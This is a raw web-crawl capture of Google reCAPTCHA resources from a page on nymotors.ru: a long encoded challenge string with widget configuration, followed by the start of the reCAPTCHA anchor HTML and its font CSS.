geC/CuMK3fFYUw7rDncKew7XDoMOYwrHDnHnDtT7CmlvDi0TDgsKuWkTCoF9uAMK9w7xow7LDk2vDj8OyNlTDkG3Di8OwUsOQOsKlwoHDiEIww4BlwqEgNsO3wqddwq/ColjDqMK0TF/[base64]/[base64]/Dv8OsPxTCpMKdRiXClEgDQcKHwrN2KGxFfSEnw4IXwqASQCQiwrfDisO6dF7Ctj84Y8OIdkDDisKzfsKfwqgTAmfDmcK0Zk7CmcKMHklBKMOFMsKoRMKuw4/CqsKWwohpdsO5XMO6w5oAaFTDmcKeLAHCrQQVw6Uaw64ZHVDCjxpPwr4CdhXClw/Cq8O4woAiw4h9AcK/KMKwa8OXN8O9w4TDp8K8w7nCkV1Ew6ogLAA7CihBHMK6Q8OaHMKLZsKITgw/w6Utwo/DssOYFcO/TMOYw4FPH8OUwot9w4TClMKbwr1Vw78LwrLDqDMEahPDo8O/f8KUwpvDsMKSPcKjW8OuLlvDnMKDw5fCkz9WwqXDhcKUP8Okw7kxNsO0w77CnT5sYEdIwoBgEUrDiwhHw7jCvcO/woUnw5/Ci8O9wrnCpcOBImrCoUHCoC3Dv8Kaw7tZeMKyYsKAwrZPMALCiDTCj2Qww6MGBTzDhsKiw6TDsj8xLD1AwqZnwod9wotOai/DoGTDuldPwoZ9w7sHw6Mmw5HDjF/CgsK2wqHDm8KPdhkGw6DChT3DpsKPwqfCqSvCoE12UGVLw4LDqBDDsSRrLcOyXsOcw6spLMOQw4vCtcKDA8OHIAsgNgAyRcKKc8Kfwo5XO0/CkcOewqUgKyIGw4wOYA/CqEfCimsdw6HDncKbNAXCqyILUcKyYMKMw6fChVYbw4Fowp7CiwdhU8O2wrHDncKIwojDoMKww6x0BsKfw5gQw7DDg0dIf296L8KQwofCt8ODwr/CtMKSF0stIAp/I8OFwp4Vw6hRw7jDg8OVw5nCs0h2w4A1wpvDhMOfw5PCr8KeIwo0woYIMDc+wqnDhhtrwoFQwoLDn8Kzw6FaPHUFRcOhw7JZw4YXSBNkecOaw5BJYUgcWBbCg3TDjjcBw7bCqmbDocOzBVtzRMKWwprDnAfCmRghTTTDqcOpw5c0wq1RN8Kew7/DlcKbwobCu8OZwpTCicKYO8O5wr/CgzvChMKjw6cUU8KVJUwrwqnCmsOpw43CqSTDg0V+wqLDu009w4dFw4LCv8OiKkvCsMOIw4UQwr/Cq3cNUUnDiTDDp8KNw53CncKXLsOvw7RwEsOtw4bCr8OIGR3CjGjDrmcLw43CgFHClMKsWWpFYxzCrcOyfsOhZAbCsQbCnsODwqU6wp7CqzPDmGlOw6zDoDjCiDXDgMOWDsKRwpHDhwMXOWnDj2cDXsOCa8ONc3sNBl/DkGYxQHjChR4aw5pjw5DCsMO0d8KuwpbCo8ODw4nCjHAgcMKKHUTDtAtiw4bDmMK+SltYYMKXwpBlwrIrCzTCncKCUMK5aU/Cq0zDosK1w5VVEVUcSU9Gw4RBwqx+wqbCnsOYw4PCtkbCgkUNF8KLw4IpACDCkMOQw5RkJCNkwq4uf8O+awjClFkXw7nDjFDCnWk3J18BRmHDoTc2w47DsMKtLAJnAcKewqBFfcK2w6zDn1E4EFw4e8OlV8KFwpXDrsOiwowHw5XDgw/[base64]/DkEYJw4LCuVrChMOTeksvSsKXXCTDsBzCi0nCu8OBKsKtbgDDsMKfQD7CuMOxD8O9TV3CiXbDql/Drj5AUMK+wrF2w4jCu8KswoHCoHLCsGpGEh5NGkV2cMKFFz9Fw6/DvcOIUCEzWcO9PDAbwpvDoMOyw6Zgw6TDgiHDvSbClcOUBCfDiwkFGmQOFBIMwoIow7zCkVTCn8OHwonCq1AJw7DCgEIWw7HCi3cqIAfChW/[base64]/DoxVNdMKveCtOw7DDncKDw6dYwptqHMO9WT7DmSHCi8Krw65rRl3DlsOIwpc+d8OHwrjDqcK8aMOmwovCgygkwpfDi2dLI8O3wqTCuMOVJsKlHcOTw5ElS8Kow7ZmVcOUwpbDoCLClMKgLl/CvsKxVcOlMMODw6PDmcOHcH/DusOrwofDtcOPcsKnwpjDrMODw5dUwroyUAw4w6QbFUcVTTrDrXHDmsOGFsKcZ8OTw5oWBMK6B8KRw4ITwrzCksK/wqnDtA/DqcO/UcKkeBJ5aQXDpMOZHsONw4PDlMKwwo5Fw7/[base64]/[base64]/DrsOgwqxMeH/[base64]/[base64]/wq7DtMOfKcORFi52dMK+FTTDksOUw7ZTVHRIJE3DqMKOw4DDpR9Lw5xpw4giPRLCocO8wo/CtsKRwrtpDsKqwpDDhE3DlcKlNzAtwqrCu2QhRsKuw7A9w45hUcK/[base64]/wpHDgcO3JMK6wrIrYDTDhnsWwqjDt10AUsKJa8KRSAXCp8ORHMO7T8KJwqofw57CnUfDscKGR8KwO8K4wrElK8ODwrR8woDChcOmfmk6X8KPw5R/dMOyakTDicOjwrcXTcOIw57CpDDDtgcwwpl6wq49V8KGdMOOGRfDm0JEXcKgw5PDv8Kjw6PCusKuw4jDmDfCikTChMK0wp/CmcKGw6zCsSLChsOHN8KxNUnCjMO7w7DCr8Opw7XDnMO9wp0QMMOOwq9mECoCwoRywqRcDMO5wq7DlXzDgsKew7HCkMOaDwFmwo5MwqfCscOww74RKsOjQHDDq8KkwrrCjMOqw5HDlHzDjVvCo8KBw5zCt8OJwqsfw7YcPsOvw4Q/w5d6GMO8wqI7A8KSw7tiN8K7wqcwwrtxw5/CpFnCqTrCgDbClcODEMOHw7h0wrrCrsOyCcOoWRtWD8KpRA95aMOBFcKeV8KvHsOfwp7DmXDDmcKRw7rChS/[base64]/Dk8KZE0vChsOsAVp/[base64]/[base64]/DpcKtSMK5wpE8Q8O7wocdw5LDucOHw7VTKsKiB8OFZsOewoVXw5V4w7FWwrfCkXATwrTDvMKpw6IGIcK8NzHDtcKvUSPDkUHDksO4wpbDpyUpw4vCkMObTsOVWcOUwpQJZHxlw5TDtMOewrAsQX/DpMK2wpXCvkY/w7nDjMOicQnDkMKEVRrCmMOJagjCmH8mwpXCmg7DvG1ow4FkW8KmKGB8worDnsKHw7fDuMKLw7PDnWFLAsK0w63CtcKRG05nw5TDil9Rw4nDtGBiw73DuMOxJGPDp2/CpsKbA3l0wozCmcOow6EnwqnCgcKJwpd4w6vDjcK7K2kEMixUAMKdw5nDkXUKw5YHMFTDjMOVOcO2NsOUAh9xwoHCihtOwq7Dkm/Dh8OYw5sPTsOZwrJnScKwVMKrw6Ikwp3Dl8OPVgfCq8KOw7LDjMO/woDCvsKAAzYYw7B9CEbDqMKqwpvCusOww5TCpsOUwovChw/[base64]/GMKTHnV7w6EJwpBsa8OhJMOMKC8kwojCicOYwqPDsDtrw6AYw6nCnMOrwqwGesKpw5/ChC/DjnXDuMKZwrZPVMKnw7sCw5TCkMKywqvCiDLDpDIrI8OxwrBbbMObS8KjdGhcQm0gw6vDp8O6EmxybMK8woNLw7xjw6pJPRhzaAtWEcKiYsOpwp7DssKPw4zCvX3DoMKEOcK/N8OkPMKqw4zDh8KJw43CvyzCjx0PIltmbQzCh8KDbsKgHMOJdMOjwpQWHj9aUFLCrTnCh2wJwozDtHZNesKvwpvClMK1w5hHwoZawozDhcOIworCh8KWbMOPw5nDtsO8wogpUGzCqMKUw7vCg8OMCn/CqsOVwp/DocOTOCjDr0EkwqFhYcK7wpPDmH9cw6kwBcOqdT55Z1F4w5fDqUYUUMOCQsK8e0wAXzlQPMO6wrPDnsKjKsOVIQpnEU/Cmgk+SR7CocK1wrTCoVfDln/DgsOXwrrCshfDhRjCgMO7FMKxHsK5wofCs8OHPMKQZsKBw6bCnDTCpEjCn1kFw6vCksOvDBlxwrXDgjxOw7okw4lRwqI2KVQqw60gw5pvFw5QdlXDpEfDmsKIUDFwwrspaSXCmyETdMKrRMOow5nCgA7CvsK8worCq8OlY8K2SB/DhjFcw4LDmVHDlcOxw60xwqvDlMKTPTTDsTsSwqLDriIiUE/[base64]/Dv0RdGsKpwowfwo/DoMOrw5k4w5l0wqTCrk9+MjTCk8KyXSNiw5jCicKuCSF4wrjCkmnCjQAcATXCsWgkJhTCpjXCvzhTGmbCkMOjwqzChBfCpTQ3BcO/[base64]/[base64]/[base64]/DrEvDvMOgw654w4XDvxbCs3pGw6gjwodGIMOdeMOZw5Ntwq5owr3Cs3PDryszw43DuwPCqk/Cjy5ZwqHCrMKLw7h4CCHDuz/Dv8OIw5ImwojCo8Kfwq/[base64]/LMKdw73DocK1w75IPEJKO8KUwphgRHfDvRNqX0TCqytUbHNxwoPCvMKJA3crw6NWw4ggwrPDnGbCsMOTP1vCmMOjw5o9w5UowqsYwrzCoghaY8KVRcKqw6R4wopjWMO+Vwx3E1HCtXPDmsO0wqXCuF9Tw7XDq3XDs8KfVRbCicOZd8Ocw60fXhjCjTxSZW/DiMOWOcOMwrAgw5V4KChpw6zCvsKTIcK6wopcw5bCtcKfXMO8fDwpwqAAVsKMwrLCoT3CtsOETcOQX2fDg08tIsOwwoVaw7vDqMO5KFhsdWNJwphXwqh8K8K4w7pZwqHCjlhUwr3CoQxXwqnCjlJ/[base64]/wrDCjj/DksKLwp3CnXMeJCwTcRZ9w6MOw4LDnm4pwoTDvzTCo0vDqcOfJcO7F8Kpwq9JejvCmcKvMF7DjcOdwp7DmiHDr1xLwr3CoSkowp/[base64]/DtsKkwq/Dl8KjcyU2woIZPsKrwpnDmcKSM8KqHsKQw6Yhw4wWw5/DgGDDvMKtH1ZFb2nDnzjDjkR6d2d+WHrDvw/DoFLCj8OUZAsbXMKswoXDh33DsDHDrMKWwrDCl8OiwrxVw4hsHS7Cp23Dvm7DlzDDtT/Cg8OBCMK0fcKFw7zDiToudkjDusOxwoR0wrhTWWXCmSQTOxFlw4dpOA1lw5l9w6nDksO1w5RUZsOPw7hICWYMJHLDjcOfasOpW8K6Vy5UwqhEC8KyXHthwqsQw68DwrLCusO5wpsHRjrDjsKLw6LDlgVDMVNDbMKJGXjDvsKCw59kUMKQd2MyDsK/fMOKwpglHnNqTcO0YC/[base64]/DoisowoTCqsOVwrHCuMKlEwppwoYHwrfDoTArJMOBw4PDligUwpFyw4w6UMKUwoDDrWYeeEpEE8KiCMOOwpESRcOQWXDCkcKqO8OaEcOTwq8SRMK7U8KDw4UUUDbCmHzDvBpmw4VqVlfDocKZfsKdwoc8dMKQScKbD2TCssKeDsKUwqDCtcKNGhxMwrcIw7TDqFcVw6/CoQB9w4zCicKiECczMD0ZbcOME3/[base64]/DowZsQ8OOwq0kwqV/wrlKw69SwoFAw7Z+CA89wqZww78TTkDDrsKkAsKIa8OZHsKFU8O9U03DkBEWwoJmfg/Cj8ODK1AKQMOzbzLCt8OxWsOMwqjCvsKTRgvCl8KmAQ3CiMKYw6DCnsK3wrM3bsKYw7Y2O1vCgCnCq1/[base64]/QcOPZsOwworCizkYFwdsw5R+wqzCj8K5w6waAcOCXsO3w4s1w6bCvMO5wrVaVsO5UMOBUHLCh8Knw5gHw6k5Fjd9bMKRwr45w7szwpdQUsKjw4p1w65/[base64]/Cq8OAVcKUw63DocKDF8O7wrHCr8OnwoJ4w5EeTlDDk8KlCWJWwrXCicOvwqXDmcK2w4N9wqzDkcOgwpAiw4nCksOhwpPCk8OjLRcobwXDo8K9AcK0VTHCrC9lMn/ChxRow5PCngTCo8OswpoLwogeekZaOcKHw5gqDXVYwq7CuhYFw4jDpcO9Kz1vwoITw5HCqMKNE8K/[base64]/[base64]/CqkwowpzCt8K6dcKEw4F8w6HDm8ObIiFKacOJw4fCn8OCSk4aC8Oow4tTwojDr2jCrsK1wqlBe8KvfcOiN8K9wqrCmsOVYXNMw6gWw7MNwrXDkU7CgMKjNMOnw6nDuysZw6tJwoZrwrV+wr3DoRjDi27Cvml/w4PCosKPwqnDmVbCtsOZw73Dol3CtTfCv2PDqsOrXUTDqkLDpMKqwr/CusKmdMKFAcKgFMOBAMKvw6/CpcOSw5PCnxogLGUcQmgRbsKuLsOYw5nDl8OdwoVHwovDk2IkOsKWFStIJMO1DktGw6EKwqwhEsKQUcOdMcK0ScOvGMKmw58peS/DsMOrw4IQb8Kxwq0xw53CjCLCl8O3w5HCt8Kzw4PCmMOfw7wJw4lda8Opw4RodjzDtsOZeMKIwrlVwqfCql3CvcKhw6PDkBnCgsK0QxY6w7/DvB9TXyJLVBFOeBdZw5bDo0hOGsO/Z8K7BQY1TsK2w5vDt2NkdlDCjScAbXMyF1/DnWTDiibCvgfCt8KZPMOVacKfHcKkIcOQc34OESJ8XsKaFX9Yw5jCj8OlbsKvwqRrw5MXw6HDhMK6wppvwrrDmErCpMKoN8KJwpBcBCwAYiPCqDhdCE/DtFvCo00mw5gIw6PCkWdNCMKnTcOqZcKEwpjDgHpjSE7Dk8OFw4Zpw7AEwr/CtcKwwqMRbXYgCcKVWsKQw6Jbw4R6w7I5DsKgw7hvw70Ow5oSw5/Cs8KQFsOpY1A1w4rDtcOREcOWfk3Ci8Kmw7fCscKGwr4UB8KRw4/Dun3CgMKZw5vCh8O+b8Ocw4TCkMOII8O2wr3DocOmWsO8wptUSMKkwrTCh8OAQcO8KsOrHgDDlmQMw7JPw6jCt8KqMsKhw47DrXxtwrjCpsK3wqhBRAPCg8OIXcKWwq3CqlHClht7wrlxwrocw7NHIAfCqHYNwoXClcOQM8KaFDbDgMKdwps5wq/DqipKw6x+MFfDpC7CsDw/wpkPwpcjw41dUifDicKIw60mfSRjVVINYEFYNsOJeQQDw5NNwqnCtMOywoN6J2xZwr4eIyVuworDpcOsPkHCjk1aOMKXYUtbdcOvw5XDgcOFwoUNFcKDaHxjG8KAJsOKwqElXMKvVDXCvcKvwpHDoMOHZMOdZy/[base64]/DthPCkD4teMOzMAgiwqkBw4HDlz7Ci8OxwrRqasKfVSzDsTLCtMK+bXjCrWDChRsdYcOwdXg6ZAzDkMOXw6c6wq09dcOKw4bClEHDjMOdw5xrwqzDryXCowcVVD7CsA0KYsKrGsKCBcO1L8K2FcOWF2/DtsKiYsKqw7HDvMOmesKcw7lsWWzChHLCiwzDgsOAw517B2PCujnCrHZxwqJbw5h7w4MHcS9ywpMoKcO3w7VFwoxcLl/[base64]/fsK6w65Tw6LDhS5Yw7rDkcOIwovDh1/CtMO/VcK1HHd8PC5JIxx/wpQsc8KQKMKyw6vCo8Onw4fDuSvDssKWK2jDpH7CqMOewrZGPhU8wqVQw7BDw7/Cv8O6woTDi8Kqc8OEL0IGwrYgwoRRwpI5wqnDncOXUU/CrsKDTEzCoxDDqyrDscOfwoDCvsOhFcKCcMObw5hsMsKXKcKWw7xwTXDDqDnDvcK5w4vCmWgMY8O0w59cdCQKXSxyw7fCl1nDuXkQLwfDsnrCjcOzw6nDscOOw7TCiUpTw5rDlG/Dp8OCw47DgGoaw4V8d8OtwozCp2kvwpPDgMKXw4d/wrfDh3TDqnXDkWvCvMOvwp/DoQDDhsKNIsOjVhzCtsOHTMK2EHlNacK9d8O9w5XDmMOoUMKCwqzDrMKUesOYw4FZw7rDl8K0w488CCTCoMOgw41QasOpUVDDqcOTIgjCsA0Ba8OSPX/CpxwOF8OKTcOmdMKORUYUZD8Cw4zDkloAwqsTCcOpw5LCo8Oww7Vbw6lPwpTDpMOwLMKZwp9jbi/CvMKsIMOpw4gUwpQFwpXDt8O2wpxIwrHDq8Kawr5fw7PDnsOswrLCtMOswqh4aG/DvMO8KMODw6vDjAdjwonDjXZkwq0Jw50CccK8w6RCwq9ow4/CvE1zw4zDhMOMWUXCnApSCD4Nw6hCNsKjAS8Zw5xxw5fDqcO8d8KhQ8O/OC/[base64]/CnsO/FFkKIQDChH9dw7TCnMKCbmIQwrcsDcO/[base64]/[base64]/DnRI3wqTDs2/CrVZ0wqrCp8KgBsK3HivCq8KtwqskccKWw6/Ck3MUwo86ZsOResOqw77Dk8OuCcKHwoxwV8OCJMOrOEBSwqTDmiXDrTDDsBrCiVfCrSV/[base64]/A8OHGSxkwrXDtGEzfURHw7DDoXx9wqkTw5g0QnQdVsKhw5tjw65tVsK1w7UeL8OOWMK8MTfDmMOkYBFqw4/Cn8OFXF8ZdxzCpsO3w6hLVzB/w7Yvwq/DpsKHfcOlwqEXw4PDimHDpcKCwrDDhMOHY8OpXcOBw4LDoMOnZsOlcsKMw67DiWPDhEnCkhUKNijDusOvwo7DkS7CkMOYwo1Fw6PDjU0Yw5HCpAo7dcK0fXvDkhrDrSbCkBbCncK/w6sCZ8Kre8OMDcKvMcOnwpnCisORw7Rhw5Vdw6JfSW/DrG/DmMKXT8O3w6spw4LDhn7Dg8OAAkUQOsO5aMOvfknDs8OJcRUpDMOXwqZUOm/DinhZwqclKMK2MlB0w5jClXnClcOww5lyTMOPwrPCuCo8w49fDcOmEBvDg0PDklAjUyrCjMOYw5XDtjYuX0EpYsOUwpgWw6hKwrnDhzYQCRjDkRfDkMKOGHHDqsOOwpASw7o3wo4+w5ZKfcKhSm8AL8OcwqHDrnEQw5DCs8OzwrNtKcOJeMOKw4QvwqTCjg/CvMKzw5zCgsKDw496w4DDicKwbx1Iw7DCj8KAw7Q5UMOOagodw50EdkHDpsO3w6Red8O1cgtxw7fChlZlRkFRKsOxwobDjnVAw4MvXcKVDsKiwp3DpWHDnSjDnsODRMO3aBXCnsKpwpXChhMTw4h9w7cRJMKCwoI/SDHChE0ucg1PQ8K/woLDtj9MYXIpwobCk8KXXcOwwojDvFfDu0bCtsOywq0BQ2sDw60+S8O6DMOaw5zDhncxc8KYw4RHY8OMwrbDoRzDgX7DmAYIYsKtw70Ow48EwoxjLATCv8K1dCRyTsKHQWY7wqAPSm/Cj8KpwoEYacORw4IPwoTDgMOpw6s2w7jCiQfCusO3w7kHw5DDk8OWwrhGwrEtdMKXMcK/NmVNwqHDncK9w7zDsX7Dhh4IwqzChjpnEsOWXVsXwo1cwrpHP0/DlG1qwrFvwofCp8OOwrrDhic1JsKyw6DDv8OfOcOLbsKqw4wtw6XCksOWO8OYPMKxRMKZbBTDqhdsw5LDpMK0w57DqDvCmcOyw4N3ETbDiCp2w4ZVawTCjGLDpsKlBgEqCMKCJ8KVw4zCuXpnwq/CuSrDsF/Do8OCwqNxU0HCs8OpMDp2w7chwrpqwq7DhsK7SllFwpbCncKjw5IqTnjDv8O0w57CgV5mw4vDisKAFhtqYsOYFsOrw4/DsTLDjcOKwrrCp8OCRMKoRMK/BcO7w7TCtFXDiEd2wrfCon1kIzFwwp1iR0Y7wrbConnDtcK+I8KMcsKWUcO0wq/CtcKCRMO/wqrCjsKCfMOzw5rDgcKBBRzDqzPCp1PCkA1kVA4awq7DhzXCpcKNw47ClMO3wrJDMcKJwo1KOhp9wrlaw7RQworDmXk2wqrCjxEpNcOmwojCsMK7YFHDjsOeNcOeJMKBbBNiQmXCt8K6ecKTwoRBw4/DkAAowo41w5LDmcK0V2JuSD0DwrHDmV7Co0vCnH7DrsO4H8Kew4LDribDkMK9SjDChxxsw6JiScKEwpnCj8OdEcO6wqXCucKlL1/CgjbCkEzDp1fCqjdzw60SfMKjXsK8w6B9IsK/wq/DusKFw6o0UknDoMObCBJrAsO/XsOJTQ7ClnDClsO3w7RZN0LCvQBhwpBGS8OjbVlSwrrCt8KRKsKqwrrCnxpYCsKuanYDVcKAXCbCncKCaHXDt8KUwqVbYMKiw67DuMOuNHgNPWfDhlU9dsKfYBTCvMOXwqTCk8KQFMKuw59IbsKRc8KEVmtICT/DqVVsw6Itwq/DuMObC8OHSMOTQyN7eAPCiC8hwq7Cu0fDjSFfcRgzw7ZVBcKnwot/ZQPCl8O0PcKlUcOtDMKRAFt6eUfDnXDDu8OKUMO0e8Kww4nCuBfDl8KjWSoKJFTCh8K/XwoRNkY1FcKww5nDvj/[base64]/[base64]/DmG19MkrCnBnCqyLCkBdpDh3Dq8KeCzVewqfDmkjDuMOzXcKSDWp3ZsOaRMKWw6XCh3HClsKFGcO/w6DDucK2w5JZF0vCrsKqw50Pw4fDicO5LcKuW8KvwrnCjMOawoItY8OGW8K+UcOswq46w7dhYmBWQTHCr8KcDE3DgsOYw5Rpw7PDlcKpbDjDplRowrrCqwMMLU4GccKTesKYZlxow77DtFRFw6/CjAwGJcKfT1bDj8Kgwq4uwpwFw4xzwrDDhMKpwqXDtmzCu095w5NtQsOab3nDs8O7FMONDBTDiiYvw67DgUTChsKgw4bCrH8cAwTCjsO3w6UyV8OUwo9Nw5vCryTDpiVQw4w5wqV/wqjCpgMhw7AkOMKdIR5KSHrDncOmYTPCmcOxwqNmwoxww7fCmMOHw7gsQMOSw6EdWw7DkcKtw64gwoM6ecKUwp9AD8KuwqLChG/[base64]/DpMKKw5/[base64]/[base64]/DlBF3fsO6e8ODwog3w5jCisO0ChtTRsKcTsKTbsOHw7I7wp3DksO3OMK/D8O/w5RtWiI0w5onwqBbeD07O1LCqcKASE/DjMKawq7CsBjDsMKuwoXDqQw6VR0xw4nDmMOHKEo5w5dUNBkCCC7DkBYSwrTCrcOrQkU5RTIQw6HCuS7Cpx3CkcKFw7PDlShxw7ZNw7QKKcK9w6rDn2JkwroNAWl/woMnEsOpAj/Dlh80wqpEwqHCiVh+aiBwwp8XCMObHHRFGMKWXcK4HWFTw7/DmcKJwpBqBEfCjiXCnWjDsllqQA/CoRLCpsK6ZsOiwpQ4bBQ+w45+FijCigdbXSEoBAV0LSk/wpVtw5ZLw7oKCcK4IcOyX1bCqBJ+LyzCicOawqDDv8O2wp9fWMO1O0LCnV/DoERVwohwYcO3SiFrwq4dw4fDtMO6wrVbd1Qcw70da0XDvsKMdCA/[base64]/w77CsMOJwrMzH2jCmsKQw67DtwbDg8KBRMOMw7nDnsKtw4LDsMKpwq3DiCgreGISKcKsXGzDqXPCmFMzAW03UMKBwobDtsKlIMKVw7YHUMKCIsKzw6MewpQxP8OSw4suw53Cuko9AiESwpnDri7Dl8KsZlPCqMO3w6Ivwp/CplzDmjQswpErJsKdw6cnwo8wc3TCiMKswq4awprCq3rCj1ZJRUTDgsOEdBwGwrd5wpx4TGfDsBfDu8OKw6gqwq/CnEkXw5t1wrFPOyTCmcKcwr8uwr86wrIPw49Fw5pOwrU6XFwiwonCll7DvMKtwqLCvUEgG8O1w7bCnsK5bHFJNm/DlMKZQHTDjMKxNsKtwo7Crw5QPcKXwoB9OMO8w5FxX8KtOsOGW0dKw7LCksKiwqXCjVgswqRZwprCqjvDscKzflV1w69Sw6JMGQzDn8OnMGjDlTYwwrJ3w5w+FsOVYipCw4rCnsK+FsK1w49fw7pgcjshUizDoXVuH8O0R2/Dh8KNRMKuUnA/[base64]/CoMODQ8OFTENqwq3CqMKTBMKHGcO8WhHDkAnDu8OIwqjDi8OhHgBWwqjDlsOkwqZ1w7/[base64]/Dlx1bw684wqjCrknCuVHCpT0PQ1bCgMOPwpnCh8KZd0nCsMKsTAARNWMdw7nCoMKEQ8KTDBzCscOSGyVbfAkcw7sxSsKKw5rCscO8woFBccOHIWIwwr/Cm2F3ecKywrLCrHwKaTpDw5vDncOAA8OLw6/CuyEmK8K6Wg/DtXTCmVAfw5QrEsOwV8O3w73CnhjDgVYSEcO3wqpsV8O/w6fDmsOMwqBndHAMwo/DsMOXbhFWdT/ClwwGbcOEQcKRJkZww5LDvB/[base64]/CnMKiwoJVLcOcwr3DmsKkJ8O4w6vCr8KVw7DClxQVbcK3wpxjwqVjPMKow5rCgcKqanHCgMOVaX7Cs8KTDm3CjcOlw7HDsXDCvh/[base64]/w4bCugfCvMOAUVPDgm/CoifCqhViDsKMZ8K0PcK3UsKbw6hFbcOrfF9bwqxqEcK4woTDojMKIGFcSwQ6w7TDpsOuw7QsWMK0Jz8FLhp6VMOrJWhdKB96BQxXwrcwWsOVw5Auwr7CrcOAwqN/[base64]/DnDrDqMOqJjjDkynDoMK9wo10VcKLW1l7wqRGwo3Ck8Osw4doPV8Tw7fDvMOdJcObwojDv8OOw4lBw6M9FxJpMiHDs8O5bDnDkcKAw5TCuGPCsU3CqcKtJsKhw7ZYwrDCiWl7Jh0Xw7zCqwHDmcKaw73CqkQVwqgVw5NvQMOVwqDDi8OyCMK/wpNRwrFew58MA2d8AQfDj3vCgmrDl8O1Q8KNJSBXw4JtF8KwUxlFwr3Cv8KCWUTCkcKlITJLUsKUdsOIFErCsWg0wp0yOW7DlF5QSWnCrsOoJMOiw4bCmHcIw4ckw7kpwr7DqxcbwobDlsOHwq9gw4TDg8OPw6sJeMKZwoTDnhUKZMO4GMOjGQ09w5dwbB/DosKWY8K9w704L8KnCn3Dk2TCqMK+wqnCscK7wqVpAMOzSMKDwqDDkMKSw71Mw7bDii/Cj8KPwo8tdCVhIDpXwofCocKfMsKdB8KzJG/CmhjCgsOVw4MHwq0LS8OcCBJ/w4vCocKHe05hWT/Cs8K6NmXDtWEUUMOIHMKNZwojwoXDrMOawrTDpgQdWcOww6rCvcKSw74/w6Npw6FSwobDtMOPVsOMHsOywrswwogpR8KfMmwIw7jCjSACw5jCkS4Bwp/DulfCgn1Mw7HDv8Ojwr0KGwfDlMKVwoQ/a8KEecKcw49SGcO+MxV+TFLCusKbf8KPZ8KrHywEYsK+P8OHRFI6bzbDiMOxwod4UMOiHWRNHTFGw6LCo8KwX3nDgHTDlwnDtXjDoMKBwpVpK8OHwqPDiBbCt8OpEDrDuU5HSwYSFcKXMcKQBzLDjyYFw5ddDHfDrsKxw4TDkMO7ZQJZw7vDoU8REQ/CmcKqwoDDs8OEw5zDjcKmw77DmMO9wpxQcl/DrsKfJV45C8O/w4YLw6PDgMOkw7vDpE/ClMK9wrLCucKZwrYAZsOeH1/DlMOtWsKMW8OEw5zDgRYPwq1ewpgwXsKjVArDtcK3wr/[base64]/Eh/ChhXDmBMYEwNtWhJwM3MFwqkDw4cTwrHCk8K+L8Kbw7TDpF9oQHAlQcOJcCPDpsOww63Du8K+VVjChMOtDnPDicKCG3vDvD5Pwo/[base64]/Cr3rDiVwaTcKVYMKywoBvwr/[base64]/DkBYiXUnDuVHCmGhLWHd7wp3DonbDpsOnC33ClcO4aMKHX8O/TX3CocO5wrzCqMKWUDrClnnCr3YMwpPDvsKGw4zCisOiwoc2YFvCpsKew6suEsOcw57CkijDgsOKw4fDlxNeFMOmwrVmUsK/wo7CsydVBn/CoFE6w7nCg8OKwpZeB2/Cri4lw7/Cn1taFh/DljpZY8OOw7p9H8OAMHdVw4vDqcKww5PDuMK7w7HDhXTCj8KSwqXCk0nDisOgw6zChcKYw7RYDyHDu8KOw7HDuMOcIgwZDG/DlMOjw5cZcMOKcMO/w7EXQMKtw4d5wrnCpMO6w7LDmsKcwo7Co2bDjCDCiXvDgsOjWMK6bsOzKcOswpfDmcOBIXrCqktIwrckw5Y9w4rCgMK/wolZwrvCo1cTbFwFwrcyw4DDkBbCoVsmwp3DoxwtOwHDoFt6w7fChArDu8K2WF89QMKmw5HCrMOgw7RBH8OZw4rCqxTDoi7CuwJkw5opcQEBwoRSw7M2woETScKAe3vCkMOZWhfCk0/CnCrCo8KYSgJuw7LCuMKVCyPDl8KzG8ONw6E9W8Oiw45vbW57RC8CwpDCuMOtXcKkw6jDi8OnbMOJw7RqIsOZDETCqFnDt3fCqMKMwovDlgoAw5ZfSMKAbMO5TcK5Q8OcRTfCnMOMwogecSDDjyQ/w4DCrHMgw78aYiQSw7gLw7N+w5zCpsK0fMKgXhoZw5QYS8O4wpzChcK8bW7Cqz4Iw7wN\x22],null,[\x22conf\x22,null,\x226LdPPEwrAAAAAMiHZAB-gLZ8G1pCPTR-BgHf0YWE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nymotors.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qdG1xSDcR6P216GXnq0B63HVvzJXe01d2OPaoTuPRFo\\u003d\x22,0,0,null,1,1769407436912,0,0,[252],null,[162,24],\x22RC-Nyo4zT8QHFC10g\x22,null,null,null,null,null,\x220dAFcWeA4_WiHOtI1fIBfdm7pi_gxhKym48pqfQo4gNn0wpuD8D1vtnmQC4RccdP-yDqaE-1m5qxBEYbju0D6Iu30cObuWW-c6UA\x22,1769490236902]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPPEwrAAAAAMiHZAB-gLZ8G1pCPTR-BgHf0YWE&co=aHR0cHM6Ly9ueW1vdG9ycy5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6r4oili3w7bs
body_size: 50012
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
